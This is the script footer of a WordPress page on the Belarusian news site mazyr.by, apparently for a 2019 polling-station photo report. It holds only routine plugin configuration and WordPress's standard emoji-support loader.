wp-content\/uploads\/2019\/11\/IMG_3141.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mazyr.by/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.mazyr.by/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="splw-old-script-js-extra">
/* <![CDATA[ */
var sp_location_weather = {"ajax_url":"https://www.mazyr.by/wp-admin/admin-ajax.php","url":"https://www.mazyr.by/wp-content/plugins/location-weather","loadScript":"https://www.mazyr.by/wp-content/plugins/location-weather/assets/js/lw-scripts.min.js","link":"https://www.mazyr.by/wp-admin/post-new.php?post_type=location_weather","shortCodeList":[{"id":282752,"title":"Weather1"},{"id":193673,"title":"Weather"}]};
//# sourceURL=splw-old-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mazyr.by/wp-content/plugins/location-weather/assets/js/Old-locationWeather.min.js?ver=2.1.6" id="splw-old-script-js"></script>
<script type="text/javascript" src="https://www.mazyr.by/wp-content/plugins/jet-tricks/assets/js/lib/ts-particles/1.18.11/tsparticles.min.js?ver=1.18.11" id="jet-tricks-ts-particles-js"></script>
<script type="text/javascript" src="https://www.mazyr.by/wp-content/plugins/jet-blocks/assets/js/lib/jsticky/jquery.jsticky.min.js?ver=1.1.0" id="jet-blocks-jsticky-js"></script>
<script type="text/javascript" id="jet-blocks-js-extra">
/* <![CDATA[ */
var jetBlocksData = {"recaptchaConfig":""};
var JetHamburgerPanelSettings = {"ajaxurl":"https://www.mazyr.by/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://www.mazyr.by/wp-json/jet-blocks-api/v1/elementor-template","devMode":"false","restNonce":"bd73913a9d"};
//# sourceURL=jet-blocks-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mazyr.by/wp-content/plugins/jet-blocks/assets/js/jet-blocks.min.js?ver=1.3.21" id="jet-blocks-js"></script>
<script type="text/javascript" id="jet-elements-js-extra">
/* <![CDATA[ */
var jetElements = {"ajaxUrl":"https://www.mazyr.by/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://www.mazyr.by/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043e\u0431\u043e\u0437\u043d\u0430\u0447\u044c\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 email"}};
//# sourceURL=jet-elements-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mazyr.by/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.12.1" id="jet-elements-js"></script>
<script type="text/javascript" src="https://www.mazyr.by/wp-content/plugins/jet-tricks/assets/js/lib/tippy/popperjs.js?ver=2.11.8" id="jet-tricks-popperjs-js"></script>
<script type="text/javascript" src="https://www.mazyr.by/wp-content/plugins/jet-tricks/assets/js/lib/tippy/tippy-bundle.js?ver=6.3.7" id="jet-tricks-tippy-bundle-js"></script>
<script type="text/javascript" id="jet-tricks-frontend-js-extra">
/* <![CDATA[ */
var JetTricksSettings = {"elements_data":{"sections":[],"columns":[],"widgets":{"83a6ba7":[],"3caed9a":[],"3e79941":[],"c37d69f":[],"b5cf5e6":[],"17771ef":[],"ae3e470":[],"4a02e1b":[],"b1f6cf2":[]}}};
//# sourceURL=jet-tricks-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mazyr.by/wp-content/plugins/jet-tricks/assets/js/jet-tricks-frontend.js?ver=1.5.9" id="jet-tricks-frontend-js"></script>
<script type="text/javascript" src="https://www.mazyr.by/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://www.mazyr.by/wp-admin/admin-ajax.php","nonce":"02e7fc1329"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mazyr.by/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script type="text/javascript" id="jet-blog-js-extra">
/* <![CDATA[ */
var JetBlogSettings = {"ajaxurl":"https://www.mazyr.by/2019/11/dlya-selskix-zhitelej-vybory-eto-vsegda-prazdnik-fotoreportazh-s-izbiratelno-uchastka-v-d-prudok/?nocache=1769082524&jet_blog_ajax=1"};
//# sourceURL=jet-blog-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mazyr.by/wp-content/plugins/jet-blog/assets/js/jet-blog.min.js?ver=2.4.7" id="jet-blog-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mazyr.by/wp-includes/js/wp-emoji-release.min.js?ver=929e9bf4e598e2bec69e5ab2656d5a41"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mazyr.by/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
